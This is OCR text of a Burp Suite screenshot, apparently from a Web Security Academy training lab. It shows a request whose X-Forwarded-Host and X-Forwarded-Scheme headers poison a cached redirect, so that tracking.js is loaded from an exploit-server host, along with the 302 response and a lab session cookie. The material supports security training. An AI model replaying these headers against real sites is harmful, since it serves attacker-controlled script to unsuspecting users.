 Request
Pretty Raw Hex \n
1 GET /js/tracking.js HTTP/2
Prettified view
2 Hos 6dec2585cd646000620035.web-security-academy.net
3 Cookie: session=g2bzwYdPRHsCV42ZKEjo0tHvbzzn0WVh
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "macOS"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: script
12 Referer: https://0ace0038036dec2585cd646000620035.web-security-academy.net/
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=1
16 X-Forwarded-Host: exploit-0aac00020306ecd08570638f01b000b5.exploit-server.net
17 X-Forwarded-Scheme: http
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location:
https://exploit-0aac00020306ecd08570638f01b000b5.exploit-server.net/resources/js/
tracking.js
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 5
6 X-Cache: hit
7 Content-Length: 0
8
9
Ins
Rec
Rec
Rec
Rec
Rec
Res